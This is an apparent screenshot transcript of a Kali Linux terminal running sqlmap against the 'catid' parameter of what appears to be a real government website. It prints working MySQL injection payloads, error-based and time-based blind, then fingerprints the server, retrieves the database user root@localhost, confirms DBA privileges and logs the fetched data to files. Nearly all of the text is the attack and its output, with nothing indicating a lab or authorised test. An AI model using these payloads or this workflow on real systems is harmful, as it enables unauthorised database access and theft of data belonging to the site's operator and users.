 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: catid=1' AND (SELECT 3540 FROM(SELECT COUNT(*),CONCAT(0x71646c6c71,
(SELECT (CASE WHEN (3540=3540) THEN 1 ELSE 0 END)),0x71736a6e71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WzXL'='WzXL
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: catid=1' AND 7327=BENCHMARK(5000000,MD5(0x4f4d7475)) AND 'IskJ'='Is
kJ
---
[14:00:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.3.5
back-end DBMS: MySQL 5.0
[14:00:12] [INFO] testing if current user is DBA
[14:00:12] [INFO] fetching current user
[14:00:14] [WARNING] reflective value(s) found and filtering out
[14:00:14] [INFO] retrieved: root@localhost
current user is DBA: True
[14:00:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dzjcy.gov.cn'
[*] shutting down at 14:00:15
root@kali:~#